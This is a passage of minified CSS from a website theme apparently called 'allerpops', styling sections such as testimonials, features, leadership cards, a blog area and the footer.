0;margin-right:-76px}.ap-research__study-content .title{margin-bottom:3px}.ap-research__study-content .sub-title{color:#640BDD;margin-bottom:21px}.ap-research__study-content .list-unstyled{margin-bottom:26px}.ap-research__study-content .list-unstyled li{display:flex}.ap-research__study-content .list-unstyled li:not(:last-child){margin-bottom:20px}.ap-research__study-content .list-unstyled li i{color:#640BDD;font-size:12px;margin-right:7px}.ap-research__study-content .list-unstyled li .text{font-size:18px;font-weight:400;line-height:28px;font-family:"proxima-nova",sans-serif}.ap-research__study-media{display:flex;margin-top:-132px;margin-right:-12px}.before-wrapper{overflow:hidden;position:relative}.before-wrapper .before-shape{top:0;left:0;width:100%;z-index:-1;height:100%;pointer-events:none;position:absolute}.before-wrapper .before-shape .media{margin-top:-334px;margin-left:-608px;margin-right:-1030px}.mfp-bg{background:#000;opacity:0.99!important;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--webkit-backdrop-filter:blur(5px)}.mfp-move-from-top{transition:initial}.mfp-move-from-top.mfp-bg{opacity:0.9!important;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--webkit-backdrop-filter:blur(5px);background:#000}.mfp-move-from-top .mfp-container{padding:0}.mfp-move-from-top .mfp-container .mfp-content{height:100%;vertical-align:middle}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all 0.5s;transform:translateY(300px)}.mfp-move-from-top.mfp-bg{opacity:0;transition:all 0.5s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(100px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-container{right:0;width:100%;max-width:1212px;margin-left:auto;margin-right:auto}.mfp-move-from-top .mfp-container .mfp-content{height:auto;padding:0 15px}.mfp-move-from-top .mfp-container .mfp-content .mfp-figure:after{box-shadow:none;background:#fff0}.mfp-move-from-top .mfp-container .mfp-content .mfp-figure .mfp-close{color:#000;font-size:21px;cursor:pointer;transition:all 0.3s;font-family:"allerpops"}.mfp-move-from-top .mfp-container .mfp-content .mfp-figure .mfp-close:hover,.mfp-move-from-top .mfp-container .mfp-content .mfp-figure .mfp-close:focus{color:#FCE402}.mfp-move-from-top .mfp-container .mfp-content .mfp-figure .mfp-bottom-bar .mfp-title{color:#000;font-size:16px;font-weight:400;line-height:24px}.mfp-move-from-top .mfp-container .mfp-content .mfp-figure .mfp-bottom-bar .mfp-counter{color:#000;font-size:16px;font-weight:400;line-height:24px}.mfp-move-from-top .mfp-container .mfp-arrow{opacity:1;font-size:18px}.mfp-move-from-top .mfp-container .mfp-arrow:before{border:0;color:#FFF;transition:all 0.3s;font-family:"allerpops"}.mfp-move-from-top .mfp-container .mfp-arrow:after{content:none}.mfp-move-from-top .mfp-container .mfp-arrow.mfp-arrow-left:before{content:"\e80a"}.mfp-move-from-top .mfp-container .mfp-arrow.mfp-arrow-left:hover:before{color:#FCE402;transform:translateX(-10px)}.mfp-move-from-top .mfp-container .mfp-arrow.mfp-arrow-right:before{content:"\e80b"}.mfp-move-from-top .mfp-container .mfp-arrow.mfp-arrow-right:hover:before{color:#FCE402;transform:translateX(10px)}.mfp-move-from-top .mfp-container .mfp-bottom-bar{margin-top:-20px}.mfp-move-from-top .mfp-container .mfp-bottom-bar .mfp-title{color:#FCE402}.mfp-move-from-top .mfp-container .mfp-bottom-bar .mfp-counter{color:#FCE402}.mfp-move-from-top .mfp-iframe-scaler{overflow:inherit;vertical-align:middle}.mfp-move-from-top .mfp-iframe-scaler iframe{box-shadow:0 0 0 6px #fff}.mfp-move-from-top .mfp-iframe-scaler .mfp-title{width:100%;bottom:100%;color:#FCE402;padding-right:0;position:absolute;text-align:center;padding-bottom:25px;font:700 30px/40px "proxima-nova",sans-serif}.mfp-move-from-top .mfp-iframe-scaler .mfp-close-wrapper{left:0;width:100%;bottom:-80px;display:flex;align-items:center;font-family:"proxima-nova",sans-serif;position:absolute;justify-content:center}.mfp-move-from-top .mfp-iframe-scaler .mfp-close{opacity:1;width:118px;height:47px;color:#FFF;display:flex;position:initial;align-items:center;border-radius:500px;justify-content:center;font:700 21px/1.2 "proxima-nova",sans-serif;background-color:#640BDD;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.mfp-move-from-top .mfp-iframe-scaler .mfp-close i{color:#FCE402;font-size:14px;margin-right:6px}.ap-how-use h2,.ap-how-use .h2,.ap-watch-users h2,.ap-watch-users .h2,.ap-features h2,.ap-features .h2{font-size:48px;line-height:62px;font-weight:700}.ap-how-use h4,.ap-how-use .h4,.ap-watch-users h4,.ap-watch-users .h4,.ap-features h4,.ap-features .h4{font-size:30px;line-height:42px;font-weight:700}.ap-how-use h5,.ap-how-use .h5,.ap-watch-users h5,.ap-watch-users .h5,.ap-features h5,.ap-features .h5{font-size:24px;line-height:36px;font-weight:700}.ap-how-use h6,.ap-how-use .h6,.ap-watch-users h6,.ap-watch-users .h6,.ap-features h6,.ap-features .h6{font-size:18px;line-height:26px;font-weight:700}.ap-how-use__item,.ap-watch-users__item,.ap-features__item{width:100%;display:flex;min-height:400px;position:relative;margin-bottom:28px;flex-direction:column}.ap-how-use__item .link,.ap-watch-users__item .link,.ap-features__item .link{top:0;left:0;height:100%;width:100%;position:absolute}.ap-how-use__item.has--overlay,.ap-watch-users__item.has--overlay,.ap-features__item.has--overlay{z-index:0}.ap-how-use__item.has--overlay .ap-watch-users__item-media:before,.ap-how-use__item.has--overlay .ap-how-use__item-media:before,.ap-how-use__item.has--overlay .ap-features__item-media:before,.ap-watch-users__item.has--overlay .ap-watch-users__item-media:before,.ap-watch-users__item.has--overlay .ap-how-use__item-media:before,.ap-watch-users__item.has--overlay .ap-features__item-media:before,.ap-features__item.has--overlay .ap-watch-users__item-media:before,.ap-features__item.has--overlay .ap-how-use__item-media:before,.ap-features__item.has--overlay .ap-features__item-media:before{top:0;left:0;content:"";width:100%;z-index:1;height:100%;position:absolute;background:linear-gradient(#fff0 0%,#000 100%)}.ap-how-use__item:hover .ap-watch-users__item-media img,.ap-how-use__item:hover .ap-how-use__item-media img,.ap-how-use__item:hover .ap-features__item-media img,.ap-how-use__item:focus .ap-watch-users__item-media img,.ap-how-use__item:focus .ap-how-use__item-media img,.ap-how-use__item:focus .ap-features__item-media img,.ap-watch-users__item:hover .ap-watch-users__item-media img,.ap-watch-users__item:hover .ap-how-use__item-media img,.ap-watch-users__item:hover .ap-features__item-media img,.ap-watch-users__item:focus .ap-watch-users__item-media img,.ap-watch-users__item:focus .ap-how-use__item-media img,.ap-watch-users__item:focus .ap-features__item-media img,.ap-features__item:hover .ap-watch-users__item-media img,.ap-features__item:hover .ap-how-use__item-media img,.ap-features__item:hover .ap-features__item-media img,.ap-features__item:focus .ap-watch-users__item-media img,.ap-features__item:focus .ap-how-use__item-media img,.ap-features__item:focus .ap-features__item-media img{transform:scale(1.2)}.ap-how-use__item:hover .ap-watch-users__item-content .title,.ap-how-use__item:hover .ap-how-use__item-content .title,.ap-how-use__item:hover .ap-features__item-content .title,.ap-how-use__item:focus .ap-watch-users__item-content .title,.ap-how-use__item:focus .ap-how-use__item-content .title,.ap-how-use__item:focus .ap-features__item-content .title,.ap-watch-users__item:hover .ap-watch-users__item-content .title,.ap-watch-users__item:hover .ap-how-use__item-content .title,.ap-watch-users__item:hover .ap-features__item-content .title,.ap-watch-users__item:focus .ap-watch-users__item-content .title,.ap-watch-users__item:focus .ap-how-use__item-content .title,.ap-watch-users__item:focus .ap-features__item-content .title,.ap-features__item:hover .ap-watch-users__item-content .title,.ap-features__item:hover .ap-how-use__item-content .title,.ap-features__item:hover .ap-features__item-content .title,.ap-features__item:focus .ap-watch-users__item-content .title,.ap-features__item:focus .ap-how-use__item-content .title,.ap-features__item:focus .ap-features__item-content .title{color:#FCE402}.ap-how-use__item-media,.ap-watch-users__item-media,.ap-features__item-media{top:0;left:0;z-index:-1;width:100%;height:100%;overflow:hidden;position:absolute}.ap-how-use__item-media img,.ap-watch-users__item-media img,.ap-features__item-media img{width:100%;height:100%;object-fit:cover;transition:all 0.5s ease}.ap-how-use__item-content,.ap-watch-users__item-content,.ap-features__item-content{display:flex;padding:30px;justify-content:space-between}.ap-how-use__item-content .text,.ap-watch-users__item-content .text,.ap-features__item-content .text{width:100%;max-width:412px;margin-right:15px}.ap-how-use__item-content .title,.ap-watch-users__item-content .title,.ap-features__item-content .title{color:#FFF}.ap-how-use__item-content h6,.ap-watch-users__item-content h6,.ap-features__item-content h6{color:#FCE402}.ap-how-use__item-content .btn-box,.ap-watch-users__item-content .btn-box,.ap-features__item-content .btn-box{margin-top:auto}.ap-how-use__item-content .btn-box a,.ap-watch-users__item-content .btn-box a,.ap-features__item-content .btn-box a{z-index:1;width:110px;height:110px;display:flex;color:#FFF;font-size:42px;position:relative;align-items:center;border-radius:500px;justify-content:center;border:2px solid #FCE402;transition:all 0.3s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.ap-how-use__item-content .btn-box a:hover,.ap-how-use__item-content .btn-box a:focus,.ap-watch-users__item-content .btn-box a:hover,.ap-watch-users__item-content .btn-box a:focus,.ap-features__item-content .btn-box a:hover,.ap-features__item-content .btn-box a:focus{background-color:#FCE402}.ap-how-use{padding:100px 0 72px}.ap-how-use__content{margin-bottom:34px}.ap-how-use__content .sub-title{color:#640BDD;margin-bottom:5px}.ap-how-use__content p{max-width:436px;margin-bottom:23px;font:400 18px/28px "proxima-nova",sans-serif}.ap-how-use__item{min-height:539px}.ap-how-use .before-bg{left:0;width:100%;height:100%;position:absolute;pointer-events:none}.ap-how-use .before-bg .circle-1,.ap-how-use .before-bg .circle-2{left:0;z-index:-1;position:absolute}.ap-how-use .before-bg .circle-1{top:-100px;left:-100px}.ap-how-use .before-bg .circle-2{bottom:-143px;left:175px}.ap-watch-users{padding:95px 0 14px}.ap-watch-users .entry-title{margin-bottom:42px}.slick-arrow{width:96px;height:96px;border-radius:500px;border:2px solid #FCE402;transition:all 0.3s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.slick-arrow:before{color:#000;font-size:28px;font-family:"allerpops";transition:all 0.3s ease}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-prev:before{content:"\e80a"}.slick-arrow.slick-next{right:0}.slick-arrow.slick-next:before{content:"\e80b"}.slick-arrow:hover,.slick-arrow:focus{background-color:#FCE402}.slick-arrow:hover:before,.slick-arrow:focus:before{color:#FFF}.slick-dots{left:0;bottom:-43px}.slick-dots li{width:14px;height:14px;border-radius:500px;border:2px solid #000;background-color:#fff0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.slick-dots li button{display:none}.slick-dots li.slick-active{background-color:#FCE402}.ap-testimonial{overflow:hidden;padding:50px 0 100px}.ap-testimonial h2,.ap-testimonial .h2{font-size:48px;line-height:62px;font-weight:700}.ap-testimonial h4,.ap-testimonial .h4{font-size:30px;line-height:42px;font-weight:700}.ap-testimonial h5,.ap-testimonial .h5{font-size:24px;line-height:36px;font-weight:700}.ap-testimonial .entry-title{margin-bottom:42px}.ap-testimonial .slick-track{height:100%;display:table!important}.ap-testimonial .slick-track .slick-slide{float:none!important;display:table-cell!important}.ap-testimonial__slider{padding:0 124px;margin-bottom:36px;margin-right:0;margin-left:0}.ap-testimonial__slider-item{height:100%;display:flex;overflow:hidden;flex-direction:column}.ap-testimonial__slider-item .stars{margin:0 auto 15px}.ap-testimonial__slider-item .stars li{padding-top:4px}.ap-testimonial__slider-item .stars li:before{left:0;top:0}.ap-testimonial__slider-item .title{margin-bottom:3px}.ap-testimonial__slider-item p{max-width:1058px;margin-left:auto;margin-right:auto;margin-bottom:10px;font:400 18px/28px "proxima-nova",sans-serif}.ap-testimonial__slider-item .author-name p{font-size:16px;line-height:24px}.ap-testimonial__slider-item.automatic .content h5{max-width:1058px;margin-left:auto;margin-right:auto;margin-bottom:10px;font:400 18px/28px "proxima-nova",sans-serif}.ap-testimonial__slider-item.automatic .author-name p{font-size:16px;line-height:24px}.ap-testimonial__slider-item.automatic .author-name p strong{display:block;font-size:24px;line-height:30px}.ap-relieve-symptoms{padding:80px 0 0}.ap-relieve-symptoms h2,.ap-relieve-symptoms .h2{font-size:48px;line-height:62px;font-weight:700}.ap-relieve-symptoms h4,.ap-relieve-symptoms .h4{font-size:30px;line-height:42px;font-weight:700}.ap-relieve-symptoms .entry-title{margin-bottom:64px}.ap-relieve-symptoms .entry-title .sub-title{margin-bottom:9px}.ap-relieve-symptoms__text{margin-bottom:46px}.ap-relieve-symptoms__text .number{position:relative;margin-bottom:5px;display:inline-block;font:700 72px/86px "proxima-nova",sans-serif}.ap-relieve-symptoms__text .number span{word-break:initial;vertical-align:initial}.ap-relieve-symptoms__text .number .fill{color:#000}.ap-relieve-symptoms__text .number .stroke{top:4px;left:4px;z-index:-1;position:absolute;-webkit-text-stroke-color:#FCE402;-webkit-text-stroke-width:2px;-webkit-text-fill-color:#FFF}.ap-relieve-symptoms__text .sub-title{color:#640BDD}.ap-relieve-symptoms__text p{margin-bottom:0}.ap-inventor{padding:60px 0}.ap-inventor h2,.ap-inventor .h2{font-size:48px;line-height:62px;font-weight:700}.ap-inventor h4,.ap-inventor .h4{font-size:30px;line-height:42px;font-weight:700}.ap-inventor__card{display:flex;align-items:center;background-color:#000;padding:80px 30px 80px 172px}.ap-inventor__card.has--before-bg{position:relative}.ap-inventor__card.has--before-bg:before{top:0;left:0;content:"";width:23.5%;height:100%;position:absolute;background-color:#FCE402;background-image:url(/wp-content/themes/allerpops/images/black-pattern.svg)}.ap-inventor__card-media{height:340px;overflow:hidden;min-width:340px;max-height:340px;margin-right:74px;border-radius:500px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.ap-inventor__card-media img{width:100%;height:100%;object-fit:cover}.ap-inventor__card-text{z-index:1;position:relative}.ap-inventor__card-text .title{color:#FFF}.ap-inventor__card-text .sub-title{color:#FCE402;margin-bottom:9px}.ap-inventor__card-text p{color:#FFF;max-width:681px;margin-bottom:22px}.ap-inventor__card-text .btn{color:#FFFFFF!important}.ap-features{padding:50px 0 38px}.ap-features h2,.ap-features .h2{font-size:48px;line-height:62px;font-weight:700}.ap-features h4,.ap-features .h4{font-size:30px;line-height:42px;font-weight:700}.ap-features .entry-title{margin-bottom:42px}.ap-features__item-badge{width:258px;height:222px;overflow:hidden;position:relative;padding:23px 10px 10px 29px}.ap-features__item-badge:before{top:-78px;left:-42px;content:"";width:300px;height:300px;position:absolute;border-radius:500px;border:1px solid #000;background-color:#FFF;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.ap-features__item-badge:after{top:0;left:0;right:18px;bottom:47px;content:"";color:#000;position:absolute;border-top:1px solid;border-left:1px solid}.ap-features__item-badge i{color:#000;font-size:125px}.ap-features__item-badge.has--image img{width:auto;height:125px;max-width:initial}.ap-highlights{padding:0;margin:74px 0 60px;background-color:#FCE402}.ap-highlights h2,.ap-highlights .h2{font-size:48px;line-height:62px;font-weight:700}.ap-highlights h4,.ap-highlights .h4{font-size:30px;line-height:42px;font-weight:700}.ap-highlights__content{z-index:1;margin:40px 0;position:relative}.ap-highlights__content>.title{margin-bottom:46px}.ap-highlights__content .list-unstyled{margin-bottom:40px}.ap-highlights__content .list-unstyled li{display:flex}.ap-highlights__content .list-unstyled li:not(:last-child){margin-bottom:30px}.ap-highlights__content .list-unstyled li i{min-width:86px;display:flex;font-size:61px;margin-right:20px;justify-content:center}.ap-highlights__content .list-unstyled li i.icon-daily-planner{font-size:64px}.ap-highlights__content .list-unstyled li i.icon-energetic{font-size:86px}.ap-highlights__content .list-unstyled li i.icon-guarantee{font-size:67px}.ap-highlights__content .list-unstyled li .text p{margin-bottom:0}.ap-highlights .has--before-bg{position:relative}.ap-highlights .has--before-bg:before{top:0;right:50%;content:"";height:100%;width:100vw;background-color:#000;position:absolute;background-image:url(/wp-content/themes/allerpops/images/yellow-pattern.svg)}.ap-highlights .wrapper{width:100%;display:flex;margin-top:-74px}.ap-highlights__media{margin-left:-128px}.ap-latest-news{padding:60px 0 24px}.ap-latest-news h2,.ap-latest-news .h2{font-size:48px;line-height:62px;font-weight:700}.ap-latest-news h4,.ap-latest-news .h4{font-size:30px;line-height:42px;font-weight:700}.ap-latest-news .entry-title{margin-bottom:45px}.ap-latest-news__slider-item{width:100%;display:flex;min-height:594px;position:relative;margin-bottom:28px;flex-direction:column;padding:40px 20px 32px 40px}.ap-latest-news__slider-item.has--overlay{z-index:0}.ap-latest-news__slider-item.has--overlay .ap-latest-news__slider-item-media:before{top:0;left:0;content:"";width:100%;z-index:1;height:100%;position:absolute;background:linear-gradient(#fff0 0%,rgb(0 0 0 / .71) 59.1%,#000 100%)}.ap-latest-news__slider-item:hover .ap-latest-news__slider-item-media img,.ap-latest-news__slider-item:focus .ap-latest-news__slider-item-media img{transform:scale(1.2)}.ap-latest-news__slider-item:hover .ap-latest-news__slider-item-text .title,.ap-latest-news__slider-item:focus .ap-latest-news__slider-item-text .title{color:#640BDD}.ap-latest-news__slider-item-media{top:0;left:0;z-index:-1;width:100%;height:100%;overflow:hidden;position:absolute}.ap-latest-news__slider-item-media img{width:100%;height:100%;object-fit:cover;transition:all 0.5s ease}.ap-latest-news__slider-item-text .title{color:#FCE402;max-width:316px;margin-bottom:3px}.ap-latest-news__slider-item-text p{color:#FFF;margin-bottom:0;max-width:298px;font:400 18px/28px "proxima-nova",sans-serif}.ap-latest-news__btn-box{margin-top:10px}.apn-banner{overflow:hidden;background:#FFFACC;padding:174px 0 105px}.apn-banner.has-noticebar{padding-top:0}.apn-banner.has-noticebar .apn-hspacer{min-height:208px}.apn-banner.allerpropsnoti{padding-top:208px}.apn-banner__content{z-index:1;position:relative}.apn-banner__content .title{margin-bottom:0}.apn-banner__content .description{margin-bottom:0;max-width:495px}.apn-banner__content .description p{margin-bottom:0;font:400 24px/34px "proxima-nova",sans-serif}.apn-banner__content .apncta{padding:0;width:100%;max-width:468px;margin-top:40px;background:#FCE402;border-radius:12px}.apn-banner__content .apncta .media{z-index:1;width:100%;max-width:185px;position:relative}.apn-banner__content .apncta .media:before{top:0;left:0;z-index:-1;width:108px;content:"";height:100%;position:absolute;border-top-left-radius:12px;border-bottom-left-radius:12px;background:url(/wp-content/themes/allerpops/images/apncta-overlay.png) repeat 0 0px/auto}.apn-banner__content .apncta .media img{margin-right:0;margin-left:auto;margin-top:-30px;border-top-left-radius:12px;border-bottom-left-radius:12px}.apn-banner__content .apncta .text{padding:27px;padding-right:50px}.apn-banner__content .apncta .text .title{margin-bottom:0}.apn-banner__content .apncta .text .btn{font-size:16px;margin-top:10px;font-weight:700;line-height:20px}.apn-banner__media{position:relative}.apn-banner__media:before{top:50%;left:66%;content:"";width:100vw;height:2000px;position:absolute;transform:translateY(-50%);background-image:url(/wp-content/themes/allerpops/images/apn-banner-overlay.svg)}.apn-banner__media img{width:100%;height:auto}.apn-banner .sticky-content{bottom:0;z-index:9;right:-50px;position:absolute}.apn-banner .sticky-content .rotated-text{text-orientation:mixed;writing-mode:vertical-rl;transform:rotate(180deg)}.apn-banner .sticky-content .rotated-text h6{color:#000;font:700 18px/23px "proxima-nova",sans-serif;letter-spacing:7.2px}.apn-banner .sticky-content .rotated-text h6 span{color:#640BDD}.ap-community{padding:100px 0;overflow:hidden}.ap-community+.ap-about .before-shape{top:-100px}.ap-community .entry-title{margin-bottom:40px}.ap-community__item{width:344px;display:block}.ap-community__item .media{display:block;overflow:hidden;border-radius:12px}.ap-community__item .media img{width:100%;height:auto;transition:all 0.3s ease}.ap-community__item .text{z-index:1;text-align:center;position:relative}.ap-community__item .text .icon{width:57px;height:57px;color:#000;font-size:21px;margin-left:auto;line-height:57px;margin-right:auto;text-align:center;background:#FCE402;margin-bottom:15px;margin-top:-28.5px;border-radius:500px}.ap-community__item .text p{color:#000;font-size:18px;line-height:24px;transition:all 0.3s ease}.ap-community__item:any-link:hover .media img{transform:scale(1.2)}.ap-community__item:any-link:hover .text p{color:#EF4136}.ap-cta-allerpops{display:flex;overflow:hidden;margin-top:58px;position:relative;align-items:center;background-color:#FCE402;padding:30px 30px 30px 54px}.ap-cta-allerpops:before{top:0;left:0;width:100%;content:"";height:100%;max-width:220px;position:absolute;background-size:auto;background-repeat:repeat-y;background-image:url(/wp-content/themes/allerpops/images/dots-black.png)}.ap-cta-allerpops h2,.ap-cta-allerpops .h2{font-size:48px;line-height:62px;font-weight:700}.ap-cta-allerpops h4,.ap-cta-allerpops .h4{font-size:30px;line-height:42px;font-weight:700}.ap-cta-allerpops__media{min-width:268px;max-width:268px;margin-right:55px}.ap-cta-allerpops__text .title{margin-bottom:3px}.ap-cta-allerpops__text .sub-title{color:#640BDD;margin-bottom:24px}.footer-top{padding:20px 0 100px}.footer{padding:127px 0 50px;background-color:#000}.footer.sticky{padding-bottom:100px}.footer .container__lg .footer__logo .brand-logo img{max-width:100%}.footer .container__lg .footer__logo p{font:700 24px/36px "proxima-nova",sans-serif}.footer__logo{margin-bottom:36px}.footer__logo .brand-logo img{max-width:338px}.footer__logo p{color:#FFF;margin:22px 0 0;font:700 18px/28px "proxima-nova",sans-serif}.footer__social-media{margin-left:-7px;margin-right:-7px;white-space:nowrap}.footer__social-media li{padding-left:7px;padding-right:7px}.footer__social-media li a{width:36px;height:36px;color:#640BDD;display:block;font-size:14px;line-height:36px;background:#FFF;text-align:center;border-radius:500px;transition:all 0.3s ease}.footer__social-media li a.icon-facebook:hover{color:#FFF;background:#3449A0}.footer__social-media li a.icon-twitter:hover{color:#FFF;background:#08A6ED}.footer__social-media li a.icon-instagram:hover{color:#FFF;background:#D5347E}.footer__social-media li a.icon-youtube:hover{color:#FFF;background:#FE0000}.footer__social-media li a.icon-linkedin:hover{color:#FFF;background:#0074B2}.footer__widget{margin-bottom:50px}.footer__widget-nav{list-style:none}.footer__widget-nav>li{line-height:0}.footer__widget-nav>li:not(:last-child){margin-bottom:12.5px}.footer__widget-nav>li>a{color:#FFF;display:inline-block;font:400 18px/24px "proxima-nova",sans-serif;transition:all 0.3s ease}.footer__widget-nav>li>a:hover,.footer__widget-nav>li>a:focus{color:#FCE402}.footer__widget-nav>li.bold{margin-bottom:25px}.footer__widget-nav>li.bold>a{color:#FCE402;font:700 24px/32px "proxima-nova",sans-serif}.footer__widget-nav>li.bold>a:any-link:hover,.footer__widget-nav>li.bold>a:any-link:focus{color:#640BDD}.footer__widget-nav>li.btn-menu{margin-top:15px}.footer__widget-nav>li.btn-menu>a{color:#FFF;padding:5px 15px;white-space:nowrap;border-radius:500px;background:#640BDD;border:3px solid #640BDD;transition:all 0.3s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.footer__widget-nav>li.btn-menu>a:hover,.footer__widget-nav>li.btn-menu>a:focus{color:#000;background:#FCE402;border-color:#FCE402}.footer-bottom{padding:15px 0;background:rgb(0 0 0 / .8)}.footer-bottom.sticky{left:0;bottom:0;width:100%;z-index:1030;position:fixed}.footer-bottom .notification-bar{display:flex;align-items:center;justify-content:center}.footer-bottom .notification-bar .logo{margin-right:24px}.footer-bottom .notification-bar .text{display:flex;align-items:center;border-left:2px solid #FCE402}.footer-bottom .notification-bar .text .title{color:#FFF;padding:0 24px;font:700 24px/32px "proxima-nova",sans-serif}.footer-bottom .notification-bar .text .btn{white-space:nowrap}.about-overlay{left:0;top:-30px;z-index:-1;width:100%;right:-104px;height:1530px;margin-left:auto;margin-right:auto;text-align:center;position:absolute}.page-header{padding:50px 0 60px}.page-header .sub-title{margin-bottom:5px}.page-header .title{margin-bottom:5px}.aboutus{padding:54px 0}.aboutus__content{max-width:505px}.aboutus__content .title{margin-bottom:10px}.aboutus__features ul li{width:282px;height:282px;overflow:hidden;background:#FFF;text-align:center;border-radius:500px;padding:20px 30px 30px;box-shadow:0 66px 36px rgb(0 0 0 / .06)}.aboutus__features ul li:nth-child(even){margin-right:0;margin-top:-73px;margin-left:auto}.aboutus__features ul li .icon{font-size:40px;color:#FCE402;margin-bottom:20px}.aboutus__features ul li .text .title{margin-bottom:5px}.core-value{padding:80px 0}.core-value .mbm-20{margin-bottom:-20px}.core-value .read-more[data-readmore]{overflow:hidden;transition:height 200ms}.core-value__item{overflow:hidden;margin-bottom:20px;height:calc(100% - 20px);padding:20px 20px 35px 30px}.core-value__item .number{z-index:1;margin-right:0;font-size:100px;margin-left:auto;font-weight:700;line-height:71px;position:relative;margin-bottom:20px}.core-value__item .number span{top:50%;right:0;z-index:2;left:auto;font-size:18px;line-height:28px;text-align:center;margin-left:auto;position:absolute;margin-right:auto;white-space:nowrap;transform:translateY(-50%)}.core-value__item .icon{font-size:55px;margin-bottom:25px}.core-value__item .text{max-width:356px}.core-value__item .text .title{margin-bottom:5px;color:currentColor}.core-value__item .text .description{margin-bottom:0;color:currentColor}.core-value__item:any-link:hover .icon,.core-value__item:any-link:focus .icon{animation:shake 0.5s forwards}.leadership{padding:80px 0}.leadership .entry-title{margin-bottom:35px}.leadership .entry-title .title{margin-bottom:5px}.leadership .mbm-20{margin-bottom:-20px}.leadership__item{z-index:1;background:#000;position:relative;margin-bottom:20px;padding:40px 40px 50px;height:calc(100% - 20px)}.leadership__item:before{top:0;left:0;width:100%;z-index:-1;content:"";height:140px;position:absolute;background-size:auto;background-repeat:repeat-y;background-image:url(/wp-content/themes/allerpops/images/dots-yellow.png)}.leadership__item .media{width:140px;height:140px;overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:16px;border-radius:500px}.leadership__item .media img{width:100%;height:100%;object-fit:cover;transition:all 0.3s ease}.leadership__item .text .name{color:#FFF;margin-bottom:5px}.leadership__item .text .position{display:block;color:#FCE402;font-weight:700}.leadership__item .text .btn{color:#FCE402;margin-top:25px;background:#000;border:2px solid #FFF}.leadership__item .text .btn:hover,.leadership__item .text .btn:focus{color:#000;background:#FCE402;border-color:#FCE402}.leadership__item:any-link:hover .media img,.leadership__item:any-link:focus .media img{transform:scale(1.2)}.team-details{padding:60px 0}.team-details__media{width:280px;height:280px;margin-right:30px}.team-details__media img{width:100%;height:100%;object-fit:cover}.team-details__content{overflow:hidden}.team-details__content .position{display:block;color:#640BDD;font-weight:700}.team-details__content .content__editor{margin-top:20px}.features-shark{padding:80px 0 50px}.features-shark .entry-title{margin-bottom:30px}.features-shark .mbm-20{margin-bottom:-20px}.features-shark .ap-features__item{min-height:324px;margin-bottom:20px}.features-shark .ap-features__item-badge{width:180px;height:132px;padding:15px}.features-shark .ap-features__item-badge:before{top:-78px;left:-42px;width:210px;height:210px}.features-shark .ap-features__item-badge:after{right:17px;bottom:22px}.features-shark .ap-features__item-badge img{height:80px}.call-action .background{overflow:hidden;padding:30px 65px;position:relative;background:#FCE402}.call-action .background:before{top:0;left:0;width:100%;content:"";height:100%;max-width:220px;position:absolute;background-size:auto;background-repeat:repeat-y;background-image:url(/wp-content/themes/allerpops/images/dots-black.png)}.call-action .background .media{max-width:188px;min-width:188px;margin-right:55px}.call-action .background .media img{width:100%;height:auto}.call-action .background .text .title{margin-bottom:5px}.call-action .background .text .sub-title{margin-bottom:0}.call-action .background .text .btn{margin-top:20px}.call-action .background .text .btn:hover,.call-action .background .text .btn:focus{color:#FFFFFF!important;background:#4e09ac!important}.call-action__blog .background{padding-bottom:0}.call-action__blog .background .media{max-width:271px;min-width:271px;margin-bottom:-80px}.call-action__bottom{padding:100px 0}.sly-slider-wrapper{margin-right:calc(-50vw + 50%)}.sly-slider{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.sly-slider__item{float:left;width:100%;padding-left:10px;padding-right:10px}.sly-slider__scrollbar{width:100%;height:24px;margin-top:35px;background:#FAF9F0;border-radius:500px}.sly-slider__scrollbar .handle{height:100%;width:190px;background:#FFF;position:relative;border-radius:500px;border:1px solid #000;box-shadow:0 6px 16px rgb(0 0 0 / .16)}.sly-slider__scrollbar .handle:before{top:0;left:0;right:0;content:"\e828";color:#000;font-size:10px;line-height:24px;margin-left:auto;text-align:center;position:absolute;margin-right:auto;font-family:"allerpops"}.blog-featured{padding:60px 0}.blog-featured .background{min-height:460px;padding:50px 80px;background:#000 url(/wp-content/themes/allerpops/images/blog-featured.png) no-repeat left center/cover}.blog-featured .entry-title{max-width:460px}.blog-featured .entry-title .sub-title{color:#FFF;margin-bottom:0}.blog-featured .entry-title .title{color:#FCE402;margin-bottom:0}.blog-featured .entry-title .description{color:#FFF;margin-bottom:0}.blog-featured .offset-m-3{margin-left:-25%}.blog-featured .featured-posts{position:relative}.blog-featured .featured-posts:before{top:10px;left:10px;width:100%;content:"";height:100%;position:absolute;background:#FCE402}.blog-featured .featured-posts .blog-post{margin:0;padding:0;width:100%;display:block;position:relative;border:1px solid #FCE402}.blog-featured .featured-posts .blog-post .link{top:0;left:0;z-index:2;width:100%;height:100%;position:absolute}.blog-featured .featured-posts .blog-post .media{top:0;left:0;width:100%;height:100%;max-width:100%;margin-right:0;position:absolute}.blog-featured .featured-posts .blog-post .media a{width:100%;height:100%;position:relative}.blog-featured .featured-posts .blog-post .media 